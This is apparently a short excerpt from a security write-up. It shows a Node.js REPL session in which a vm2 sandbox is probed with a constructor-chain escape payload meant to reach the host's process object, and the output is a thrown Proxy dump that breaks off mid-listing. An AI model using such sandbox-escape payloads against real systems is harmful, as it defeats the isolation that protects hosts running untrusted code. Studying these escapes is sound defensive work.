 > const {VM} = require('vm2')
undefined
> let vm = new VM()
undefined
> vm.run("this.constructor.constructor('return this.process.config')()")
Thrown:
roxy [
  Proxy [
    [Object: null prototype] {},
    [Object: null prototype] {
      get: [Function (anonymous)],
      set: [Function (anonymous)],
      getOwnPropertyDescriptor: [Function (anonymous)],
      defineProperty: [Function (anonymous)],
      deleteProperty: [Function (anonymous)],
      getPrototypeOf: [Function (anonymous)],
      setPrototypeOf: [Function (anonymous)],
      has: [Function (anonymous)],
      isExtensible: [Function (anonymous)],
      ownKeys: [Function (anonymous)],
      preventExtensions: [Function (anonymous)],
      enumerate: [Function (anonymous)]
先知社区